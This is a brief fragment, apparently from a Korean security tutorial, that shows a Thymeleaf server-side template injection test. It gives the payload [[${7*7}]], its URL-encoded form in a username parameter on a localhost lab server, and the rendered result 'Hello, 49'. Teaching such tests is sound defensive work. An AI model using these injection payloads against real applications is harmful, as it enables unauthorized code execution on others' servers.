 페이로드 [[${7*7}]]
입력 값 ?username=%5b%5b%24%7b%37%2a%37%7d%5d%5d
localhost:8080/thymeleaf?username=%5b%5b%24%7b7%2a7%7d%5d%5d Incognito
HOME MAIN DASHBOARD CONFIG
Hello, 49